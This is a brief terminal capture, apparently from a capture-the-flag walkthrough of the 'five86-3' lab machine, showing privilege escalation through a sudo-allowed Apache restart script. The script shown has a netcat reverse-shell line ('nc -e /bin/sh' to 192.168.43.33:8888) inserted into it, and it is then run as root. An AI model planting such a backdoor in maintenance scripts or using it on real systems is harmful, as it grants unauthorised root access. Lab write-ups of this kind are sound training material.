 sam@five86-3:/opt/scripts$ sudo -l
Matching Defaults entries for sam on five86-3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sam may run the following commands on five86-3:
    (ALL) /opt/scripts/restart-web.sh
sam@five86-3:/opt/scripts$ cat restart-web.sh
#!/bin/bash
# Restart Apache
/etc/init.d/apache2 restart
echo "ANOHI"

nc -e /bin/sh 192.168.43.33 8888
echo "Apache has been restarted"
sam@five86-3:/opt/scripts$ sudo ./restart-web.sh
[ ok ] Restarting apache2 (via systemctl): apache2.service.
ANOHI
Generate Backdoor